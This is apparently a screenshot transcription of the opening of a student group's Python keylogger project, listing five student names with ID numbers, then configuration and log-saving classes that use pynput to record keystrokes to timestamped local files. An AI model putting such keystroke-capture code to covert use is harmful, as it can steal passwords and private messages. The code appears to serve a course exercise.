 C: > Users > aidan > Downloads > KeyLogger Final Project.py > ...
1 #100970120 - Aadil Shaikh
2 #100852634 - Aidan Waddell
3 #100863024 - Zeiad Alarkan
4 #100928537 - Abbas Haider
5 #100975135 - Alex Younis
6
7 import os
8 import time
9 from pynput import keyboard
10 from threading import Timer
11
12 class LoggerConfig:
13     """Handles configuration settings for the keylogger."""
14     def __init__(self, log_dir="logs", interval=10, capture_mode="all"):
15         self.log_dir = log_dir # Directory where logs will be stored
16         self.interval = interval # Logging interval in seconds
17         self.capture_mode = capture_mode # Capture mode: 'all', 'letters', 'numbers', 'function_keys'
18
19         # Ensure log directory exists
20         if not os.path.exists(self.log_dir):
21             os.makedirs(self.log_dir)
22
23         # Define the stop key
24         self.stop_key = keyboard.Key.esc
25
26 class LogHandler:
27     """Manages logging and saving captured keystrokes."""
28     def __init__(self, config):
29         self.config = config
30         self.log = ""
31
32     def save_log(self):
33         """Saves the current log to a file."""
34         if self.log:
35             timestamp = time.strftime("%Y%m%d-%H%M%S") #this line creates unique and readable log file names
36             log_file = os.path.join(self.config.log_dir, f"keylog_{timestamp}.txt")
37             with open(log_file, "a") as file:
38                 file.write(self.log)
39             print(f"[*] Log saved to {log_file}")